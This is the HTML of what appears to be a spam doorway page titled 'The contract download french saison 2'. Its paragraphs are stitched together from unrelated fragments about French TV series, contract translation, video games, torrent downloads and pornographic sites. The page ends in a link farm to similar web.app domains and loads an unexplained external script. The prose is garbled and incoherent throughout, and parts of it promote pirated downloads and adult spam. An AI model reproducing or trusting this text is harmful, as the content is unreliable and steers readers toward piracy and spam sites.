

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pacalzaucell.web.app/146.html
body_size: 3724
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pacalzaucell.web.app/146.html" /><title>The contract download french saison 2</title><script src="https://pacalzaucell.web.app/7k7zskhbyhgx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="manneopa"></div><div class="draggurgcas" id="abrimil"></div><!-- agalpu --><div class="reihouli" id="ticvestthe"></div><!-- stodenar --><div class="thirsveta"></div><div class="onalet"></div><!-- diecasco --><div class="exeser"></div><div class="kaplibo" id="compmicsu"></div><h1>The contract download french saison 2</h1><div class="manneopa"></div><div class="draggurgcas" id="abrimil"></div><!-- agalpu --><div class="reihouli" id="ticvestthe"></div><!-- stodenar --><div class="thirsveta"></div><div class="onalet"></div><!-- diecasco --><div class="exeser"></div><div class="kaplibo" id="compmicsu"></div><p>Heading west featurette creator eric kripke discusses his vision for the evolution of revolution and his approach to new story possibilities impact revolution. Romantic tv comedies, french tv shows, tv comedies. Watch a french village episodes online season 2 2016 tv. Album wolf creek original motion picture soundtrack. Get an exclusive home location to showcase your collection. We offer the following subleases templates for a furnished room or studio in. Our team is working hard to regularly upload subtitles for. Netflix offers 3 membership plans to suit your needs.</p> <p>Watch well intended love 2019 episodes eng sub dramacool. Hitman 2 not only includes a brand new campaign, but also new missions, the highstakes elusive targets and more free live content that gives you new ways to test your killer creativity. This is an exercise that would help boost your listening skills in french. The sense of the french term is that a person may or, as in art. In the final season, zombies in seattle face a critical food shortage, major takes the reins at fillmoregraves and livs fate hangs in the balance. When the parties of an international contract use different languages a. French and american approaches to contract formation and. Use the free deepl translator to translate your texts with the best machine translation available, powered by deepls worldleading neural network technology.</p> <p>The series encourages dynamic progression whilst developing vocabulary. The arrangement season 2 is one of the series that you can download torrent or magnet on etrg website. Scroll down for more information about how to download the arrangement season 2 torrent. Think deadly and make the world your weapon as agent 47, in the latest hitman 2 game. Discover the growing collection of high quality most relevant xxx movies and clips. The germans vow to execute 20 french hostages after two officers are shot. Netflix membership is a monthtomonth subscription that begins on the date you sign up. Officer nick beroff, 17 years of service for montreals police, is not happy to be stuck with ben chartier, newly transferred from s. The series encourages dynamic progression whilst developing vocabulary acquisition, phonetics. The 201718 montreal canadiens season was the 109th season for the franchise that was founded on december 4, 1909, and their 101st in the national hockey league. Q provincial police, as a partner, but after the tragic event that occurs in the first scene of the pilot, he will have to come to terms with the fact that together, they are now the.</p> <p>One of the important premises of the show is the quality of the singing talent. To receive a bone marrow transplant as soon as possible and continue her career as an actress, she signs a secret marriage contract with lin yizhou, the president of ling group. In school, you learned to say je suis, tu es, il est, and so on. May 20, 2015 acknowledging the obvious that the rick castlekate beckett relationship is very much at the center of the show hawley, whose castle resume includes a seasons 2 through 4 run as a.</p> <p>Translation for conditions of contract in the free englishfrench dictionary and many other french translations. This drama tv show was created by jonathan abrahams and it was published in 2018 with duration of 1 hour. With claude legault, real bosse, veronique beaudet, frederic salvail. It was aired from february 20 to may 20 on tf1 one of the important premises of the show is the quality of the singing talent.</p> <p>As a season pass owner, get your 2 exclusive outfits. Browse through our impressive selection of porn videos in hd quality on any device you own. A war veteran and his family are terrorized by a malicious demon. Tensions in seattle skyrocket after zombieonhuman violence exacerbates a brains shortage. The arrangement season 2 torrent 2018 download etrg. French translation of contract the official collins englishfrench dictionary online. Over 100,000 french translations of english words and phrases. Telecharger ou regarder en streaming damages saison 2 french gratuitement sur uptobox 1fichier uploaded purevid. With thomas jouannet, alexis loret, ingrid donnadieu, jeremie covillault. Get your kindle here, or download a free kindle reading app. After a blissful four months, elsa announces her return to paris. This section looks at some of the vocabulary and features important when translating french contracts.</p> <p>But, during the course of a normal conversation, youll hear jsu, tes and yest, which sound as though they were written in french. Coming out november, 2018 for xbox one, ps4, and pc. Coroner saison 02 french dvdrip, telecharger coroner saison 02 french, downlaod coroner saison 02 french, telecharger coroner saison 02 french. The social contract outlines rousseaus views on political justice, explaining how a just and legitimate state is to be founded, organized and administered. Here you can download subtitles for a wide range of the most popular movies and tv series. Telecharger gratuitement des films, series, jeux, musiques, bluray sur uptobox 1fichier uplea uploaded zone telechargement. See further arts 1173, 1201, 55, 23, 24, 33, 41 2, 41 2, and 465. In contract, as elsewhere, it must go by externals, and judge parties by their conduct. Ravi warns a colleague about the downside of a cure. An english lease contract has no legal value in our country as it is not a national language. Xia lin is a thirdrate actress who is diagnosed with leukemia.</p> <p>On 15 june 2011, the chain renewed the contract for another season, which was filmed in 2012 and premiered. But guilty secrets take a toll on her love life and her friendships. Contract series jacques barbosa retired from the french military, takes on more than he bargained for, recruited by british mi6 boss sir braxton jerret, barbosa and his partner hendrik dutch palese reunite to infiltrate into countries and undesirable situations where even special forces dare not go. Castle season 8 without beckett what if stana katic was. Had castles stana katic not resigned for season 8 as she did barely a week ago, what would the abc drama possibly have looke. Key clauses in international distribution contracts. Avi torrent related you are wanted temporada 1 hdtv 720pcap. Four months after bidding farewell to her bffs, elsa stages her return to paris.</p> <p>Many translated example sentences containing contract model frenchenglish dictionary and search engine for french translations. The economies of angola and nigeria, for instance, are expected to contract by 4. Many translated example sentences containing starting date of the contract frenchenglish dictionary and search engine for french translations. Arjel which is a french certification authority for gambling sites. Telecharger castlevania saison 2 webrip french ddl best. Castle season 8 without beckett what if stana katic.</p> <p>Jacques barbosa retired from the french military, takes on more than he bargained for, recruited by british mi6 boss sir braxton jerret, barbosa and his partner hendrik dutch palese reunite to infiltrate into countries and undesirable situations where even special forces dare not go. French property sale and purchase contract in france. For the second time in the past three seasons, the canadiens failed to make the playoffs. Free trial duration and availability may vary by region. Conversations with the united nations featurette a piece that captures the collaboration between the united nations and the revolution creative team united nations. Understanding and translating french contracts compromis. Bilingual template available in english and in french. Watch a french village episodes online season 2 2016. Analysis of pedestrian flows on the platform 2 of lausannes train station. No other sex tube is more popular and features more photographer seduces model scenes than pornhub. Welcome to the largest multilanguage movie subtitles collection on the web. Prepositional phrase, adverbial phrase, or other phrase or expressionfor example, behind the times, on your own. See further arts 1173, 1201, 55, 23, 24, 33, 412, 412, and 465. Get immediate access to 25 vehicules including 3 exclusives to the season pass.</p> <p>Watch photographer seduces model porn videos for free, here on. If the international contract is two o more languages english, spanish, french, german, chinese, etc. Pro cycling manager 2018 lead your team to victorystep into the shoes of sports manager and lead your pro cycling team through a challengepacked 2018 season. Look up words and phrases in comprehensive, reliable bilingual dictionaries and search through billions of online translations. Youre lucky to have found the largest database of subtitles for movies in different languages.</p> <p>Contract s the kudoz open glossary is a browsable glossary of terms translated via the kudoz term help network. As tvline wondered in our most recent 20ish questions column. Decouvrez plus dinformations sur the handmaids tale. A permanent 20% discount to the ingame store to help you get the most amazing collection ever. Q provincial police, as a partner, but after the tragic event that occurs in the first scene of the pilot, he will have to come to terms with the fact that together, they are now. After the city announces the winner of the barge contract, elsa drops another.</p> <p>Rousseau sets forth, in his characteristically brazen and iconoclastic manner, the case for direct democracy, while simultaneously casting. Make sure youre comfortable and you have some writing materials ready. January february march april may june july august september october november december. Philippe ignoring the always present role of the social matrix in contract is akin to ignoring the role of dna in the interaction of parts of a living body. French translation of contract collins englishfrench. Currently supported languages are english, german, french, spanish, portuguese, italian, dutch, polish, russian, japanese, and. This international sale contract in french is suitable for companies.</p><div class="manneopa"></div><div class="draggurgcas" id="abrimil"></div><!-- agalpu --><div class="reihouli" id="ticvestthe"></div><!-- stodenar --><div class="thirsveta"></div><a href="https://pacalzaucell.web.app/197.html">197</a> <a href="https://pacalzaucell.web.app/1010.html">1010</a> <a href="https://pacalzaucell.web.app/661.html">661</a> <a href="https://pacalzaucell.web.app/1467.html">1467</a> <a href="https://pacalzaucell.web.app/1348.html">1348</a> <a href="https://pacalzaucell.web.app/1095.html">1095</a> <a href="https://pacalzaucell.web.app/369.html">369</a> <a href="https://pacalzaucell.web.app/1301.html">1301</a> <a href="https://pacalzaucell.web.app/1420.html">1420</a> <a href="https://pacalzaucell.web.app/602.html">602</a> <a href="https://pacalzaucell.web.app/99.html">99</a> <a href="https://pacalzaucell.web.app/263.html">263</a> <a href="https://pacalzaucell.web.app/1131.html">1131</a> <a href="https://pacalzaucell.web.app/844.html">844</a> <a href="https://pacalzaucell.web.app/994.html">994</a> <a href="https://pacalzaucell.web.app/561.html">561</a> <a href="https://pacalzaucell.web.app/1061.html">1061</a> <a href="https://pacalzaucell.web.app/990.html">990</a> <a href="https://pacalzaucell.web.app/1363.html">1363</a> <a href="https://pacalzaucell.web.app/636.html">636</a> <a href="https://pacalzaucell.web.app/883.html">883</a> <a href="https://pacalzaucell.web.app/776.html">776</a> <a href="https://pacalzaucell.web.app/1341.html">1341</a> <a href="https://pacalzaucell.web.app/1415.html">1415</a> <a href="https://pacalzaucell.web.app/1095.html">1095</a> <a href="https://pacalzaucell.web.app/1127.html">1127</a> <a href="https://pacalzaucell.web.app/878.html">878</a> <a href="https://pacalzaucell.web.app/664.html">664</a> <a href="https://pacalzaucell.web.app/194.html">194</a> <a href="https://pacalzaucell.web.app/82.html">82</a> <a href="https://pacalzaucell.web.app/686.html">686</a> <a href="https://pacalzaucell.web.app/1003.html">1003</a> <a href="https://pacalzaucell.web.app/200.html">200</a> <a href="https://pacalzaucell.web.app/1303.html">1303</a> <a href="https://pacalzaucell.web.app/478.html">478</a> <a href="https://pacalzaucell.web.app/969.html">969</a> <a href="https://mortnewsratne.web.app/749.html">749</a> <a href="https://barcrempprosen.web.app/567.html">567</a> <a href="https://andiscopub.web.app/250.html">250</a> <a href="https://comescoura.web.app/43.html">43</a> <a href="https://virmeaportna.web.app/768.html">768</a> <a href="https://lecthartperterm.web.app/846.html">846</a> <a href="https://mamdaconhend.web.app/880.html">880</a><div class="manneopa"></div><div class="draggurgcas" id="abrimil"></div><!-- agalpu --><div class="reihouli" id="ticvestthe"></div><!-- stodenar --><div class="thirsveta"></div><div class="onalet"></div><!-- diecasco --><div class="exeser"></div><div class="kaplibo" id="compmicsu"></div><!-- weidvanes --><!-- asrepti --><div class="jasstuna" id="agasig"></div><div class="kaasusur"></div></body></html>